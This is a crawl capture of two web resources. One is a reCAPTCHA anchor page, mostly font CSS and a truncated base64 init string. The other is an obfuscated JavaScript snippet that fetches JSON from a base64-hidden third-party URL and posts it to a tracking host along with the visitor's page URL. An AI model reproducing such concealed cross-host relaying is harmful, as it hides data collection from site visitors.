

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pxtrack.company/p27WrkNpGHT1j50BIteuycAUptCD4ALeU.js
body_size: 1745
content:
const _0x1475a5=_0x7c0c;(function(_0x375404,_0x397bf8){const _0x35a7f3=_0x7c0c,_0x191302=_0x375404();while(!![]){try{const _0x5ea2d4=-parseInt(_0x35a7f3(0x122))/0x1+parseInt(_0x35a7f3(0x11d))/0x2*(-parseInt(_0x35a7f3(0x120))/0x3)+parseInt(_0x35a7f3(0x127))/0x4*(-parseInt(_0x35a7f3(0x119))/0x5)+-parseInt(_0x35a7f3(0x11c))/0x6+-parseInt(_0x35a7f3(0x12a))/0x7+-parseInt(_0x35a7f3(0x11a))/0x8+parseInt(_0x35a7f3(0x124))/0x9;if(_0x5ea2d4===_0x397bf8)break;else _0x191302['push'](_0x191302['shift']());}catch(_0x9abc5b){_0x191302['push'](_0x191302['shift']());}}}(_0x3f83,0xbbb1e));function _0x7c0c(_0x24777f,_0x1f3686){const _0x3f8372=_0x3f83();return _0x7c0c=function(_0x7c0cfc,_0x468e9c){_0x7c0cfc=_0x7c0cfc-0x119;let _0x34dde4=_0x3f8372[_0x7c0cfc];return _0x34dde4;},_0x7c0c(_0x24777f,_0x1f3686);}let xhttp=new XMLHttpRequest();xhttp['onreadystatechange']=function(){const _0x74d158=_0x7c0c;if(this[_0x74d158(0x125)]===0x4&&this['status']===0xc8){let _0x206b6c=new XMLHttpRequest();_0x206b6c[_0x74d158(0x128)](_0x74d158(0x11e),_0x74d158(0x121),!![]),_0x206b6c[_0x74d158(0x12c)](_0x74d158(0x12b),_0x74d158(0x11b)),_0x206b6c[_0x74d158(0x12c)]('rf',window['location'][_0x74d158(0x129)]),_0x206b6c['send'](xhttp[_0x74d158(0x126)]);}},xhttp[_0x1475a5(0x128)](_0x1475a5(0x123),atob(_0x1475a5(0x11f)),!![]),xhttp['send']();function _0x3f83(){const _0x434460=['GET','54078849tShrAC','readyState','responseText','10608KAbhFD','open','href','6768293ihBYbd','Content-Type','setRequestHeader','2125qDFgbX','9343960KKWuKf','application/json;charset=UTF-8','1701624qrxtei','5398cHuDkZ','POST','aHR0cHM6Ly9hbG9jZG4uY29tL2Mvdm4zZDh1MnUvYS94dGFyZ2V0L3AuanNvbg','645IZvalJ','https://pxtrack.company/p27WrkNpGHT1j50BIteuycAUptCD4ALeU.json','1114080UsToie'];_0x3f83=function(){return _0x434460;};return _0x3f83();}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld718MUAAAAAExQdKk8gamc4wfFRKQrEs02PlbU&co=aHR0cHM6Ly93d3cuamtjb25zdWx0YW50cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=yg59rrwwghzy
body_size: 49285
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="McYStTcgD146V_h-Eapb7g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="McYStTcgD146V_h-Eapb7g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="McYStTcgD146V_h-Eapb7g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4Jvw7HCgcOww5rCm3h+VxjDrMOjXHxHR8KVw7c1GkXCisOPwrLChgVFw5oyfUk/wpwew7LChMKOwq8OwobCgcO3wrxcwrQiw6JhB1/DpDNjIBFIw6Y/VFZaHMK7woXDuhB5V3UnwqLDjMKRNw8hHkYJwrnDj8Kdw6bCpsOgwrAGw7HDj8OZwpt0aMKYw5HDrsKhwrbCgFptw5jClMKnRcO/M8K6w7DDpcORU8ODbDwibArDoTgVw7Iqwo3DuU3DqBLCp8OKw5TDnz3DscOcZT/Dqht6wpQ/O8OxNETDqHzCgGtHKMO2FDbCpQFww4DCrz0Kw5HCnw/DoVtmwqhBfiMdwoEUwqtAWCDDo395dcOkw5EVwr/DlMKEHMOyaMK1w5rDmsOgdnBmw5XDp8K0w4NLw7DCs3PCv8Omw4lKwrVWw4/DosOsw7MmQiDCpjgrwq8Lw67DucOQwpcKNktawpRhw4LDpxbCusOGw7w6wqx/[base64]/CisOGTz7Crw8VFcKDDGjCp8O5w44EMcKfw6NYE8KPIcKiw6jDtMKxwq7CssOxw6FscMKIwo0WNSQowrDCtMOXNQJdegF5wpUPw